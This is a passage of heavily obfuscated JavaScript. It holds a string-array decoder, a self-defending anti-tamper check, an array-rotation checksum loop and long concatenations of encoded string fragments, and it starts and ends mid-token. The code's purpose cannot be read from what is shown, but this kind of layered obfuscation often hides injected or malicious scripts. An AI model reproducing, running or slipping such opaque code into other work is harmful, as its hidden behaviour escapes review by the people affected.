e=_0x6857033c[0x0],f=a+e,g=_0x6857033d['EUDOxt'][f];if(g===undefined){if(_0x6857033d['AApEzp']===undefined){var i=function(j){this['CyqkBz']=j,this['XXXhUK']=[0x1,0x0,0x0],this['VubyFR']=function(){return'newState';},this['MuTpEM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BhAeno']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TBjTEb']=function(){var j=new RegExp(this['MuTpEM']+this['BhAeno']),k=j['test'](this['VubyFR']['toString']())?--this['XXXhUK'][0x1]:--this['XXXhUK'][0x0];return this['EaTQkj'](k);},i['prototype']['EaTQkj']=function(j){if(!Boolean(~j))return j;return this['KzOGnB'](this['CyqkBz']);},i['prototype']['KzOGnB']=function(j){for(var k=0x0,l=this['XXXhUK']['length'];k<l;k++){this['XXXhUK']['push'](Math['round'](Math['random']())),l=this['XXXhUK']['length'];}return j(this['XXXhUK'][0x0]);},new i(_0x6857033d)['TBjTEb'](),_0x6857033d['AApEzp']=!![];}c=_0x6857033d['MtKBUC'](c,b),_0x6857033d['EUDOxt'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6857033d;while(!![]){try{var c=parseInt(X(0x5de,'ga7r'))+-parseInt(X(0x36e,'rRjw'))*-parseInt(X(0x3a4,'RBv2'))+parseInt(X(0x1a8,'vkA3'))+-parseInt(X(0x146,'kH&7'))*parseInt(X(0x20e,'v[W('))+-parseInt(X(0x1c5,'rRjw'))*parseInt(X(0x408,'SqDl'))+parseInt(X(0x283,'LBgx'))+-parseInt(X(0x4fa,'!u1t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6857033c,0x2c10a),!function(){var Y=_0x6857033d,c={};c[Y(0x298,'k0Mn')]=function(z,F){return z<F;},c[Y(0x141,'RBv2')]=function(z,F){return z!==F;},c[Y(0x31f,'2u@%')]=function(z,F){return z===F;},c[Y(0x422,'HMN8')]=function(z,F){return z+F;},c[Y(0x14e,'rzH1')]=function(z,F){return z*F;},c[Y(0x675,'rzH1')]=function(z,F){return z-F;},c[Y(0x6c6,'CkEc')]=function(z,F){return z<F;},c[Y(0x431,'&#78')]=function(z,F){return z===F;},c[Y(0x53d,'&#78')]=function(z,F){return z+F;},c[Y(0x12e,'I%#^')]=function(z,F){return z-F;},c[Y(0x398,'Hf8n')]=function(z,F){return z===F;},c[Y(0x48b,'RBv2')]=function(z,F){return z===F;},c[Y(0x524,'Hf8n')]=function(z,F,H,J,K,P,Q,T,U,V,W){return z(F,H,J,K,P,Q,T,U,V,W);},c[Y(0x1f5,'5k9v')]=function(z,F){return z||F;},c[Y(0x2e4,'9961')]=function(z,F){return z(F);},c[Y(0x21c,'Hf8n')]=function(z){return z();},c[Y(0x247,'MG08')]=function(z,F,H,J,K,P,Q,T){return z(F,H,J,K,P,Q,T);},c[Y(0x5d8,'5k9v')]=function(z,F){return z!==F;},c[Y(0x305,'%($@')]=function(z,F){return z!==F;},c[Y(0x6d8,'&J71')]=function(z,F){return z!==F;},c[Y(0x6c1,'!#[A')]=function(z,F){return z!==F;},c[Y(0x26f,'G$Oe')]=function(z,F){return z!==F;},c[Y(0x221,'RBv2')]=function(z,F,H,J,K,P,Q){return z(F,H,J,K,P,Q);},c[Y(0x195,'CkEc')]=function(z,F){return z(F);},c[Y(0x1d9,'ga7r')]=function(z,F,H,J,K){return z(F,H,J,K);},c[Y(0x4b7,'5k9v')]=function(z,F){return z||F;},c[Y(0x1e7,'RBv2')]=Y(0x361,'AwIq')+Y(0x2ec,']BJM')+Y(0x40c,'&#78')+Y(0x2d4,'cEH3')+Y(0x4ce,'kH&7')+Y(0x395,'O!aF')+Y(0x13b,'R^!0')+Y(0x334,'kH&7')+Y(0x5af,'Fd$Q')+Y(0x1ee,'lL2T')+Y(0x411,'rzH1')+Y(0x664,'O!aF')+Y(0x459,'MG08')+Y(0x1f2,'rRjw')+Y(0x4c7,'2u@%')+Y(0x3fb,'&#78')+Y(0x526,'^P0a')+Y(0x540,'RBv2')+Y(0x49f,'CkEc')+Y(0x2a9,'Va3W')+Y(0x681,'rRjw')+Y(0x5ff,']BJM')+Y(0x48e,'Va3W')+Y(0x294,'Hf8n')+Y(0x421,'#%&T')+Y(0x6a5,'Fd$Q')+Y(0x2a6,'Va3W')+Y(0x4f1,'Zx2k')+Y(0x20c,'&#78')+Y(0x523,'qF*y')+Y(0x18e,'rRjw')+Y(0x256,'Va3W')+Y(0x3e5,'Hf8n')+Y(0x671,'RBv2')+Y(0x2cc,'&J71')+Y(0x566,'&#78')+Y(0x4f5,'9961')+Y(0x5e5,'LBgx')+Y(0x2c4,'cEH3')+Y(0x3a3,'QB&1')+Y(0x2f7,'Zx2k')+Y(0x423,'rzH1')+Y(0x5d5,'I([q')+Y(0x69b,'k0Mn')+Y(0x159,'qF*y')+Y(0x210,'ga7r')+Y(0x1b8,']BJM')+Y(0x344,']BJM')+Y(0x373,'Fd$Q')+Y(0x625,'DjW!')+Y(0x669,'^[Xd')+Y(0x522,'rRjw')+Y(0x4df,'XwG$')+Y(0x46f,'HMN8')+Y(0x29c,'G^1t')+Y(0x6b2,'#%&T')+Y(0x4b1,'2u@%')+Y(0x177,'qF*y')+Y(0x506,'RBv2')+Y(0x1dd,'Hf8n')+Y(0x2ff,'CkEc')+Y(0x6d6,'vkA3')+Y(0x327,'&J71')+Y(0x49a,'rRjw')+Y(0x30a,'j&vX')+Y(0x340,'2u@%')+Y(0x31b,']BJM')+Y(0x251,'Hf8n')+Y(0x48d,'ON^k')+Y(0x3ee,'#%&T')+Y(0x6fa,'2u@%')+Y(0x2c9,'5k9v')+Y(0x6aa,'Hf8n')+Y(0x152,'LBgx')+Y(0x5dd,'SqDl')+Y(0x386,'Zx2k')+Y(0x1ac,'kH&7')+Y(0x3df,'E0gF')+Y(0x4f9,'MG08')+Y(0x65d,'I%#^')+Y(0x5fc,'z!LE')+Y(0x4e8,'IGA[')+Y(0x63c,'v[W(')+Y(0x498,'9961')+Y(0x2c1,'#%&T')+Y(0x5b6,'CkEc')+Y(0x145,'kH&7')+Y(0x6ae,'&#78')+Y(0x3a5,'R^!0')+Y(0x5a7,'R^!0')+Y(0x579,'O!aF')+Y(0x519,'Fd$Q')+Y(0x322,'E0gF')+Y(0x3bf,'k0Mn')+Y(0x5f1,'!#[A')+Y(0x2ca,'j&vX')+Y(0x445,'&#78')+Y(0x362,'I([q')+Y(0x426,'G$Oe')+Y(0x56e,'Hf8n')+Y(0x569,'HMN8')+Y(0x693,'5k9v')+Y(0x518,'CkEc')+Y(0x4b5,'^P0a')+Y(0x1b3,'rJPn')+Y(0x4ad,'SqDl')+Y(0x271,'I%#^')+Y(0x59c,'G^1t')+Y(0x20f,'Va3W')+Y(0x52f,'9961')+Y(0x4b6,'HMN8')+Y(0x1c7,'z!LE')+Y(0x415,'qF*y')+Y(0x5e4,'G$Oe')+Y(0x568,'vkA3')+Y(0x4c2,']BJM')+Y(0x621,'E0gF')+Y(0x4d9,'9961')+Y(0x5e9,'&#78')+Y(0x481,'IGA[')+Y(0x31e,'HMN8')+Y(0x4c5,'ON^k')+Y(0x5b9,'j&vX')+Y(0x62c,'#%&T')+Y(0x4e2,'E0gF')+Y(0x3c7,'j&vX')+Y(0x15e,'kH&7')+Y(0x326,'G$Oe')+Y(0x444,'CkEc')+Y(0x52d,'XwG$')+Y(0x2db,'kH&7')+Y(0x304,'rJPn')+Y(0x4f2,'rzH1')+Y(0x5fd,'rJPn')+Y(0x28b,'HMN8')+Y(0x306,'cEH3')+Y(0x3b5,'5k9v')+Y(0x4a2,'ga7r')+Y(0x6db,'E0gF')+Y(0x3c1,'AwIq')+Y(0x44b,'#%&T')+Y(0x549,'cEH3')+Y(0x2fa,'lL2T')+Y(0x65a,'ON^k')+Y(0x516,'%($@')+Y(0x5b8,'!#[A')+Y(0x42f,'qF*y')+Y(0x420,'!#[A')+Y(0x64b,'ON^k')+Y(0x3c0,'DjW!')+Y(0x49e,'P1L9')+Y(0x312,'ga7r')+Y(0x62d,'I%#^')+Y(0x2b8,'&J71')+Y(0x3fe,'I([q')+Y(0x2b7,'rJPn')+Y(0x49c,'I%#^')+Y(0x62b,'5k9v')+Y(0x2cb,'G^1t')+Y(0x557,'%($@')+Y(0x2a5,'^P0a')+Y(0x1cb,'!u1t')+Y(0x2b5,'LBgx')+Y(0x31a,'qF*y')+Y(0x1c8,'lL2T')+Y(0x5c7,'rzH1')+Y(0x368,'E0gF')+Y(0x5a3,'!u1t')+Y(0x598,'Hf8n')+Y(0x512,'ga7r')+Y(0x5cb,'DjW!')+Y(0x59d,'k0Mn')+Y(0x6a8,'!#[A')+Y(0x328,'Fd$Q')+Y(0x456,'G^1t')+Y(0x41c,'ON^k')+Y(0x619,'!u1t')+Y(0x4d2,'lL2T')+Y(0x400,'I%#^')+Y(0x479,'QB&1')+Y(0x44a,'O!aF')+Y(0x5a0,'9961')+Y(0x4ab,'P1L9')+Y(0x23d,'G^1t')+Y(0x12f,'!u1t')+Y(0x380,'R^!0')+Y(0x1c1,'SqDl')+Y(0x5bb,'^P0a')+Y(0x29f,'&J71')+Y(0x404,'^[Xd')+Y(0x274,'G$Oe')+Y(0x1f7,'5k9v')+Y(0x66d,'E0gF')+Y(0x381,'Fd$Q')+Y(0x1df,'AwIq')+Y(0x385,'cEH3')+Y(0x5e7,'&J71')+Y(0x435,'kH&7')+Y(0x55a,'ga7r')+Y(0x694,'5k9v')+(Y(0x28d,'P1L9')+Y(0x332,'P1L9')+Y(0x22c,'AwIq')+Y(0x15d,'O!aF')+Y(0x44d,'XwG$')+Y(0x48a,'AwIq')+Y(0x1ba,'^P0a')+Y(0x4e0,'9961')+Y(0x4ac,'v[W(')+Y(0x2fe,'CkEc')+Y(0x697,'rRjw')+Y(0x6ac,'cEH3')+Y(0x647,'Fd$Q')+Y(0x16b,'kH&7')+Y(0x1bd,'P1L9')+Y(0x4cb,'^P0a')+Y(0x280,'G^1t')+Y(0x162,'G^1t')+Y(0x1ed,'qF*y')+Y(0x374,'IGA[')+Y(0x1aa,'Va3W')+Y(0x17b,'kH&7')+Y(0x55b,'rRjw')+Y(0x668,'E0gF')+Y(0x417,'9961')+Y(0x5ed,'AwIq')+Y(0x226,'!u1t')+Y(0x295,'P1L9')+Y(0x5b3,'qF*y')+Y(0x249,'^P0a')+Y(0x633,'Zx2k')+Y(0x244,'E0gF')+Y(0x3e7,'rJPn')+Y(0x6f5,'!u1t')+Y(0x3d2,'E0gF')+Y(0x235,'QB&1')+Y(0x6f7,'rzH1')+Y(0x4ae,'kH&7')+Y(0x528,'&J71')+Y(0x67e,'G^1t')+Y(0x273,'RBv2')+Y(0x39d,'MG08')+Y(0x454,'^P0a')+Y(0x2b2,'Zx2k')+Y(0x608,'LBgx')+Y(0x366,'G$Oe')+Y(0x207,'9961')+Y(0x24a,'I%#^')+Y(0x158,'vkA3')+Y(0x26d,'!u1t')+Y(0x521,'#%&T')+Y(0x22f,'&#78')+Y(0x204,'&J71')+Y(0x382,'I%#^')+Y(0x253,'%($@')+Y(0x5ac,'G$Oe')+Y(0x377,']BJM')+Y(0x3ad,'I%#^')+Y(0x63e,'qF*y')+Y(0x544,'IGA[')+Y(0x49d,'Fd$Q')+Y(0x378,'MG08')+Y(0x3b4,'R^!0')+Y(0x3eb,'9961')+Y(0x45a,'k0Mn')+Y(0x39c,'IGA[')+Y(0x194,'rzH1')+Y(0x41b,'ON^k')+Y(0x356,'5k9v')+Y(0x68a,'G$Oe')+Y(0x582,'R^!0')+Y(0x699,'RBv2')+Y(0x46d,'XwG$')+Y(0x1a4,'!u1t')+Y(0x62a,'G^1t')+Y(0x472,'qF*y')+Y(0x6cb,'DjW!')+Y(0x2f0,'iEnm')+Y(0x181,'rJPn')+Y(0x345,'ON^k')+Y(0x1f9,'IGA[')+Y(0x213,'MG08')+Y(0x1b0,']BJM')+Y(0x26c,'vkA3')+Y(0x455,'5k9v')+Y(0x416,'&#78')+Y(0x5d0,'CkEc')+Y(0x23f,'G$Oe')+Y(0x624,'!#[A')+Y(0x6ea,'iEnm')+Y(0x329,'&J71')+Y(0x66e,'QB&1')+Y(0x5cc,'R^!0')+Y(0x36f,'ga7r')+Y(0x3e2,'!u1t')+Y(0x1e0,'v[W(')+Y(0x4c8,'j&vX')+Y(0x581,'^[Xd')+Y(0x627,'&#78')+Y(0x489,'CkEc')+Y(0x151,'j&vX')+Y(0x492,'#%&T')+Y(0x69e,'j&vX')+Y(0x601,'ON^k')+Y(0x5d3,'2u@%')+Y(0x687,'I%#^')+Y(0x618,'RBv2')+Y(0x4ca,'2u@%')+Y(0x34f,'5k9v')+Y(0x3f4,'2u@%')+Y(0x2a8,'G^1t')+Y(0x56f,'5k9v')+Y(0x5f5,'cEH3')+Y(0x149,']BJM')+Y(0x6d7,'QB&1')+Y(0x216,'G^1t')+Y(0x4d1,'SqDl')+Y(0x1bf,'QB&1')+Y(0x62e,'k0Mn')+Y(0x1e6,'lL2T')+Y(0x475,'ga7r')+Y(0x3b9,'Hf8n')+Y(0x33d,'QB&1')+Y(0x1a3,'qF*y')+Y(0x634,']BJM')+Y(0x310,'R^!0')+Y(0x42c,'&J71')+Y(0x632,'R^!0')+Y(0x66a,'QB&1')+Y(0x41e,'!u1t')+Y(0x245,'rzH1')+Y(0x5b0,'HMN8')+Y(0x189,'%($@')+Y(0x60b,'cEH3')+Y(0x530,'v[W(')+Y(0x613,'P1L9')+Y(0x644,']BJM')+Y(0x13f,'XwG$')+Y(0x55f,'lL2T')+Y(0x34c,'cEH3')+Y(0x1c6,'AwIq')+Y(0x2ae,'P1L9')+Y(0x2ed,'E0gF')+Y(0x610,'cEH3')+Y(0x144,'z!LE')+Y(0x267,']BJM')+Y(0x5ec,'j&vX')+Y(0x38d,'qF*y')+Y(0x205,']BJM')+Y(0x55c,'&J71')+Y(0x43a,'z!LE')+Y(0x203,']BJM')+Y(0x2d1,'^P0a')+Y(0x67a,'AwIq')+Y(0x12c,'MG08')+Y(0x33a,'IGA[')+Y(0x323,'z!LE')+Y(0x69f,'SqDl')+Y(0x19a,']BJM')+Y(0x46e,'Fd$Q')+Y(0x2e6,'HMN8')+Y(0x37f,'z!LE')+Y(0x537,'DjW!')+Y(0x3ea,'5k9v')+Y(0x61a,'&J71')+Y(0x3f8,'%($@')+Y(0x54c,'z!LE')+Y(0x26e,'MG08')+Y(0x303,'Va3W')+Y(0x348,'Va3W')+Y(0x6df,'SqDl')+Y(0x48f,'!u1t')+Y(0x658,'qF*y')+Y(0x1cf,'rJPn')+Y(0x653,'2u@%')+Y(0x19c,'lL2T')+Y(0x3bc,'2u@%')+Y(0x277,'5k9v')+Y(0x51f,'G$Oe')+Y(0x165,'MG08')+Y(0x3ec,'!#[A')+Y(0x667,'j&vX')+Y(0x2e2,'Fd$Q')+Y(0x474,'#%&T')+Y(0x5ab,'!u1t')+Y(0x3d3,'vkA3')+Y(0x4ff,'&J71')+Y(0x6de,'Hf8n')+Y(0x574,'lL2T')+Y(0x209,'k0Mn')+Y(0x6c3,'RBv2')+Y(0x254,'R^!0')+Y(0x4e7,'#%&T')+Y(0x3ca,'MG08')+Y(0x3f6,'XwG$')+Y(0x6f3,'rzH1')+Y(0x434,'cEH3')+Y(0x560,'DjW!')+Y(0x16a,'RBv2')+Y(0x5ae,'!u1t'))+(Y(0x578,'kH&7')+Y(0x369,'HMN8')+Y(0x27a,'kH&7')+Y(0x1d1,'XwG$')+Y(0x1fb,'HMN8')+Y(0x3bb,'kH&7')+Y(0x6d9,'rRjw')+Y(0x587,'Va3W')+Y(0x257,'^P0a')+Y(0x24d,'Hf8n')+Y(0x363,'O!aF')+Y(0x64f,'!u1t')+Y(0x615,'I([q')+Y(0x29a,'rzH1')+Y(0x2bc,'kH&7')+Y(0x3bd,'rzH1')+Y(0x6c8,'DjW!')+Y(0x215,'lL2T')+Y(0x2b9,'Fd$Q')+Y(0x148,'Hf8n')+Y(0x571,'!#[A')+Y(0x3fc,']BJM')+Y(0x50a,'iEnm')+Y(0x50c,'E0gF')+Y(0x347,'I%#^')+Y(0x461,'CkEc')+Y(0x649,'CkEc')+Y(0x5e3,'vkA3')+Y(0x54b,'XwG$')+Y(0x589,'HMN8')+Y(0x21f,'Fd$Q')+Y(0x419,'!u1t')+Y(0x5aa,'rJPn')+Y(0x23c,'O!aF')+Y(0x384,'z!LE')+Y(0x208,'vkA3')+Y(0x1eb,'I([q')+Y(0x41f,'^[Xd')+Y(0x67b,'qF*y')+Y(0x14f,'AwIq')+Y(0x6e3,'^[Xd')+Y(0x2d9,'Va3W')+Y(0x580,'&#78')+Y(0x2bf,'rzH1')+Y(0x6ee,'&#78')+Y(0x575,'rzH1')+Y(0x30f,'v[W(')+Y(0x308,'G$Oe')+Y(0x502,'cEH3')+Y(0x6e4,'cEH3')+Y(0x1fa,'lL2T')+Y(0x3c9,'QB&1')+Y(0x223,'Hf8n')+Y(0x69c,'j&vX')+Y(0x661,'ON^k')+Y(0x13c,'HMN8')+Y(0x161,'SqDl')+Y(0x231,'Zx2k')+Y(0x19d,'rJPn')+Y(0x264,'I%#^')+Y(0x1da,'z!LE')+Y(0x4da,'QB&1')+Y(0x63b,'I%#^')+Y(0x23e,'&J71')+Y(0x45d,'HMN8')+Y(0x2fd,'cEH3')+Y(0x32a,'G^1t')+Y(0x372,'j&vX')+Y(0x3ff,'rJPn')+Y(0x2bd,'ON^k')+Y(0x3fd,'XwG$')+Y(0x61d,'^[Xd')+Y(0x629,'E0gF')+Y(0x484,'P1L9')+Y(0x39f,'P1L9')+Y(0x692,'ga7r')+Y(0x591,'SqDl')+Y(0x252,'v[W(')+Y(0x6cf,'Fd$Q')+Y(0x6c0,'2u@%')+Y(0x1f3,'Fd$Q')+Y(0x349,'z!LE')+Y(0x564,'Hf8n')+Y(0x336,'I([q')+Y(0x132,'^[Xd')+Y(0x5c6,'2u@%')+Y(0x20b,'ga7r')+Y(0x39a,'!#[A')+Y(0x3d0,'k0Mn')+Y(0x631,'Hf8n')+Y(0x588,'5k9v')+Y(0x54f,'5k9v')+Y(0x58d,'cEH3')+Y(0x2de,'DjW!')+Y(0x61f,'ON^k')+Y(0x21a,'^P0a')+Y(0x1bc,'DjW!')+Y(0x430,'G^1t')+Y(0x2a2,'ga7r')+Y(0x41a,'rJPn')+Y(0x2a1,'LBgx')+Y(0x22a,'ON^k')+Y(0x3a0,'#%&T')+Y(0x238,'G^1t')+Y(0x3b6,'^[Xd')+Y(0x27c,'&#78')+Y(0x5a1,'v[W(')+Y(0x293,'IGA[')+Y(0x6d1,'MG08')+Y(0x2bb,']BJM')+Y(0x595,'iEnm')+Y(0x6d4,'lL2T')+Y(0x573,'cEH3')+Y(0x68e,'CkEc')+Y(0x32d,'!u1t')+Y(0x24e,'j&vX')+Y(0x191,'HMN8')+Y(0x4cd,'G^1t')+Y(0x300,'z!LE')+Y(0x1d3,'O!aF')+Y(0x178,'P1L9')+Y(0x2f3,'kH&7')+Y(0x6ed,'CkEc')+Y(0x49b,'!#[A')+Y(0x14a,'QB&1')+Y(0x14c,'IGA[')+Y(0x543,'P1L9')+Y(0x3a2,'Fd$Q')+Y(0x1e9,'qF*y')+Y(0x2ba,'j&vX')+Y(0x201,'ON^k')+Y(0x68b,'Va3W')+Y(0x392,'v[W(')+Y(0x276,'XwG$')+Y(0x391,'I%#^')+Y(0x4ea,'!#[A')+Y(0x3cc,'^[Xd')+Y(0x66c,'iEnm')+Y(0x4ee,'!u1t')+Y(0x3e4,'&#78')+Y(0x663,'RBv2')+Y(0x4eb,'Va3W')+Y(0x2c5,'%($@')+Y(0x37d,'HMN8')+Y(0x3d6,'R^!0')+Y(0x6f6,'Zx2k')+Y(0x5dc,'&J71')+Y(0x643,'HMN8')+Y(0x6f1,'9961')+Y(0x44f,'%($@')+Y(0x680,'Va3W')+Y(0x190,'kH&7')+Y(0x1ce,'qF*y')+Y(0x2f5,'rJPn')+Y(0x509,'%($@')+Y(0x1db,'%($@')+Y(0x6f9,'#%&T')+Y(0x30e,'E0gF')+Y(0x351,'j&vX')+Y(0x291,'G$Oe')+Y(0x202,'!u1t')+Y(0x5b1,']BJM')+Y(0x2ac,'P1L9')+Y(0x137,'CkEc')+Y(0x272,'I%#^')+Y(0x2e8,'!#[A')+Y(0x18c,'AwIq')+Y(0x60e,'O!aF')+Y(0x12d,'2u@%')+Y(0x217,'RBv2')+Y(0x390,'Fd$Q')+Y(0x24f,'^[Xd')+Y(0x34a,'G$Oe')+Y(0x3c2,'G^1t')+Y(0x5bf,'IGA[')+Y(0x289,'QB&1')+Y(0x50e,'rRjw')+Y(0x184,'!#[A')+Y(0x495,'SqDl')+Y(0x491,'lL2T')+Y(0x136,'Zx2k')+Y(0x460,']BJM')+Y(0x511,'ON^k')+Y(0x53a,'O!aF')+Y(0x6c4,'XwG$')+Y(0x3b7,'&#78')+Y(0x63a,'HMN8')+Y(0x614,'qF*y')+Y(0x457,'CkEc')+Y(0x15f,'I%#^')+Y(0x2d6,'I%#^')+Y(0x352,'Va3W')+Y(0x48c,'&J71')+Y(0x450,'&J71')+Y(0x33c,'ga7r')+Y(0x15c,'qF*y')+Y(0x227,'G^1t')+Y(0x40e,'HMN8')+Y(0x29b,']BJM')+Y(0x413,'Zx2k'))+(Y(0x43d,'!u1t')+Y(0x1d8,'QB&1')+Y(0x39e,'Fd$Q')+Y(0x14d,'rRjw')+Y(0x1ad,'kH&7')+Y(0x606,'R^!0')+Y(0x35e,'lL2T')+Y(0x439,'QB&1')+Y(0x2c6,'&J71')+Y(0x6f2,'MG08')+Y(0x51d,'I%#^')+Y(0x134,'G$Oe')+Y(0x604,'Zx2k')+Y(0x5e2,'E0gF')+Y(0x397,'lL2T')+Y(0x56c,'&J71')+Y(0x679,'I%#^')+Y(0x224,'AwIq')+Y(0x6f8,'iEnm')+Y(0x354,'kH&7')+Y(0x44c,'&J71')+Y(0x1c3,'SqDl')+Y(0x68c,'iEnm')+Y(0x3b3,'Va3W')+Y(0x471,'z!LE')+Y(0x6b3,'R^!0')+Y(0x16e,'LBgx')+Y(0x6e2,'^[Xd')+Y(0x34b,'I([q')+Y(0x414,'AwIq')+Y(0x1cd,'SqDl')+Y(0x2ef,'DjW!')+Y(0x36b,'k0Mn')+Y(0x5df,'rJPn')+Y(0x155,'R^!0')+Y(0x4cc,'k0Mn')+Y(0x630,'k0Mn')+Y(0x3af,'k0Mn')+Y(0x565,'kH&7')+Y(0x4f6,'2u@%')+Y(0x62f,'cEH3')+Y(0x4e6,'O!aF')+Y(0x5f9,'Fd$Q')+Y(0x4aa,'qF*y')+Y(0x5e8,'9961')+Y(0x5f3,']BJM')+Y(0x58b,'Fd$Q')+Y(0x170,'cEH3')+Y(0x558,'Va3W')+Y(0x173,'MG08')+Y(0x529,'MG08')+Y(0x57d,'iEnm')+Y(0x473,'qF*y')+Y(0x1d7,'G$Oe')+Y(0x6b6,'iEnm')+Y(0x4a7,'kH&7')+Y(0x262,'ga7r')+Y(0x34e,'Fd$Q')+Y(0x654,'&#78')+Y(0x1d0,'IGA[')+Y(0x603,'&J71')+Y(0x37b,'DjW!')+Y(0x652,'IGA[')+Y(0x30c,'ga7r')+Y(0x636,'CkEc')+Y(0x4cf,'rRjw')+Y(0x2f2,'qF*y')+Y(0x21d,'!#[A')+Y(0x222,'&#78')+Y(0x6bb,'Hf8n')+Y(0x211,'z!LE')+Y(0x54e,'rRjw')+Y(0x61c,'QB&1')+Y(0x5cf,']BJM')+Y(0x4f4,'k0Mn')+Y(0x4e5,'MG08')+Y(0x1a5,'vkA3')+Y(0x637,'ON^k')+Y(0x5d7,'k0Mn')+Y(0x611,'HMN8')+Y(0x596,'I%#^')+Y(0x38f,'I([q')+Y(0x4a0,'E0gF')+Y(0x64e,'rJPn')+Y(0x129,'lL2T')+Y(0x278,'LBgx')+Y(0x4f7,'kH&7')+Y(0x321,'vkA3')+Y(0x1de,'G$Oe')+Y(0x4c6,'Fd$Q')+Y(0x22b,'QB&1')+Y(0x584,'Fd$Q')+Y(0x645,'5k9v')+Y(0x3e6,'lL2T')+Y(0x5b7,'&J71')+Y(0x4d8,'5k9v')+Y(0x464,'P1L9')+Y(0x570,'5k9v')+Y(0x563,'O!aF')+Y(0x698,'j&vX')+Y(0x4a6,'Va3W')+Y(0x638,'&#78')+Y(0x2b1,'5k9v')+Y(0x42e,'k0Mn')+Y(0x463,'G$Oe')+Y(0x53c,'AwIq')+Y(0x531,'DjW!')+Y(0x2b6,'&#78')+Y(0x171,'!u1t')+Y(0x504,'9961')+Y(0x5a4,'iEnm')+Y(0x243,'SqDl')+Y(0x52a,'P1L9')+Y(0x43f,'#%&T')+Y(0x1fd,'AwIq')+Y(0x261,'G$Oe')+Y(0x3c8,'I%#^')+Y(0x5c5,'k0Mn')+Y(0x500,'^[Xd')+Y(0x6af,'P1L9')+Y(0x57a,'LBgx')+Y(0x40b,'!#[A')+Y(0x24b,'!#[A')+Y(0x517,'I([q')+Y(0x4ef,'%($@')+Y(0x3be,'5k9v')+Y(0x2d8,'^P0a')+Y(0x662,'&#78')+Y(0x63f,'%($@')+Y(0x174,'LBgx')+Y(0x350,'&J71')+Y(0x59a,'k0Mn')),c[Y(0x4e4,']BJM')]=Y(0x525,'iEnm')+Y(0x685,'rzH1')+Y(0x45b,']BJM')+Y(0x25f,'k0Mn')+Y(0x57c,'R^!0')+Y(0x4be,'5k9v')+Y(0x242,'SqDl')+Y(0x4a1,'#%&T')+Y(0x168,'O!aF')+Y(0x1f6,'kH&7')+Y(0x313,'RBv2')+Y(0x659,'O!aF')+Y(0x266,'XwG$')+Y(0x12a,'cEH3')+Y(0x59e,'I%#^')+Y(0x3e8,']BJM')+Y(0x311,'RBv2')+Y(0x18d,'Hf8n')+Y(0x270,'P1L9')+Y(0x364,'CkEc')+Y(0x47b,'z!LE')+Y(0x59f,'AwIq')+Y(0x1c9,'QB&1')+Y(0x5c0,'LBgx')+Y(0x4b4,'ga7r')+Y(0x25a,'rRjw')+Y(0x4fb,'!#[A')+Y(0x600,']BJM')+Y(0x443,'j&vX')+Y(0x240,'&J71')+Y(0x6bd,']BJM')+Y(0x2be,'Hf8n')+Y(0x284,'CkEc')+Y(0x3d9,'SqDl')+Y(0x440,'Va3W')+Y(0x27d,'rJPn')+Y(0x17a,'z!LE')+Y(0x1d6,'kH&7')+Y(0x324,'G^1t')+Y(0x4a8,'^[Xd')+Y(0x3aa,'Fd$Q')+Y(0x4a3,'j&vX')+Y(0x5e1,'E0gF')+Y(0x2df,'LBgx')+Y(0x19e,'MG08')+Y(0x592,'O!aF')+Y(0x57f,'R^!0')+Y(0x499,'qF*y')+Y(0x2e5,'j&vX')+Y(0x320,'rzH1')+Y(0x28c,'G^1t')+Y(0x684,'v[W(')+Y(0x5bc,'P1L9')+Y(0x5f2,'I%#^')+Y(0x65f,'z!LE')+Y(0x63d,'^[Xd')+Y(0x3f0,'HMN8')+Y(0x5a9,'E0gF')+Y(0x55e,'5k9v')+Y(0x263,'rJPn')+Y(0x66b,'XwG$')+Y(0x4f3,'k0Mn')+Y(0x1a9,'^P0a')+Y(0x387,'z!LE')+Y(0x3e3,'HMN8')+Y(0x660,'rJPn')+Y(0x60a,'G$Oe')+Y(0x5d9,'&#78')+Y(0x599,'E0gF')+Y(0x561,'HMN8')+Y(0x288,'^P0a')+Y(0x3ed,'#%&T')+Y(0x2d3,'iEnm')+Y(0x6a7,'O!aF')+Y(0x58c,'^P0a')+Y(0x61b,'#%&T')+Y(0x1be,'v[W(')+Y(0x3ab,'XwG$')+Y(0x1bb,'HMN8')+Y(0x1ae,'rJPn')+Y(0x4fd,'XwG$')+Y(0x1f1,'#%&T')+Y(0x483,'ga7r')+Y(0x59b,'LBgx')+Y(0x628,'k0Mn')+Y(0x6d3,'IGA[')+Y(0x23b,'kH&7')+Y(0x54d,'&#78')+Y(0x339,'z!LE')+Y(0x6f4,'!u1t')+Y(0x539,'k0Mn')+Y(0x555,'DjW!')+Y(0x20a,'5k9v')+Y(0x14b,'DjW!')+Y(0x5fe,'!#[A')+Y(0x51c,'E0gF')+Y(0x55d,'qF*y')+Y(0x433,'cEH3')+Y(0x550,'z!LE')+Y(0x46c,'v[W(')+Y(0x2c7,'rzH1')+Y(0x309,']BJM')+Y(0x493,'I%#^')+Y(0x166,'%($@')+Y(0x3ba,'IGA[')+Y(0x641,'&#78')+Y(0x61e,'kH&7')+Y(0x44e,'G^1t')+Y(0x466,'rRjw')+Y(0x187,'G^1t')+Y(0x175,'5k9v')+Y(0x1e1,'v[W(')+Y(0x1f8,'rJPn')+Y(0x5ba,'j&vX')+Y(0x527,'DjW!')+Y(0x542,'G^1t')+Y(0x2aa,'vkA3')+Y(0x4b0,'CkEc')+Y(0x4c0,'cEH3')+Y(0x2f8,'E0gF')+Y(0x2f6,'R^!0')+Y(0x394,'!#[A')+Y(0x4f8,'rzH1')+Y(0x4dc,'O!aF')+Y(0x355,'iEnm')+Y(0x342,'2u@%')+Y(0x1ef,'k0Mn')+Y(0x1af,'Hf8n')+Y(0x17e,'RBv2')+Y(0x241,'G$Oe')+Y(0x246,'z!LE')+Y(0x458,'DjW!')+Y(0x396,'kH&7')+Y(0x1ff,'rzH1')+Y(0x36a,'E0gF')+Y(0x379,'rJPn')+Y(0x2ce,'rRjw')+Y(0x3a8,'G^1t')+Y(0x6cd,'^P0a')+Y(0x169,'qF*y')+Y(0x6b0,'z!LE')+Y(0x548,'5k9v')+Y(0x2b4,'CkEc')+Y(0x12b,'Zx2k')+Y(0x5f8,'LBgx')+Y(0x50f,'DjW!')+Y(0x447,'5k9v')+Y(0x409,'I%#^')+Y(0x3a1,'j